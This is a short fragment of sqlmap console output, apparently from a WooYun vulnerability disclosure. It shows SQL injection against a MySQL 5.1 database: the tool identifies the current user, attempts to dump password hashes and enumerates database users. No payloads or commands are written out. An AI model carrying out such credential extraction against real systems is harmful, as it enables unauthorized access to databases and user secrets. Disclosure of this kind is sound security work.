 back-end DBMS: MySQL 5.1
[15:14:34] [INFO] fetching current user
[15:14:34] [INFO] resumed: rus@localhost
current user:    'rus@localhost'
[15:14:34] [INFO] fetching database users password hashes
[15:14:35] [WARNING] the SQL query provided does not return any output
[15:14:35] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:14:35] [INFO] fetching database users
[15:14:38] [WARNING] reflective value(s) found and filtering out
[15:14:38] [WARNING] the SQL query provided does not return any output
[15:14:38] [INFO] fetching number of database users
[15:14:38] [INFO] resumed: 1
[15:14:38] [INFO] retrieving the length of query output
[15:14:38] [INFO] retrieved: 17
www.wooyun.org